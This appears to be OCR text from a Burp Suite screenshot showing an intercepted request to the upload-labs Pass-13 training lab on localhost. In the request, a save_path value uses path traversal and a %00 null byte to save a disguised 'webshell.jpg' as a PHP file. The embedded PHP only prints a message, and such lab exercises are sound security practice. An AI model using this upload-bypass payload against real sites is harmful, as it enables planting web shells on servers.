 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-13/index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------277531038314945
Content-Length: 444
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------277531038314945
Content-Disposition: form-data; name="save_path"
../upload/webshell.php%00
-----------------------------277531038314945
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>
-----------------------------277531038314945
Content-Disposition: form-data; name="submit"
-----------------------------277531038314945--
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X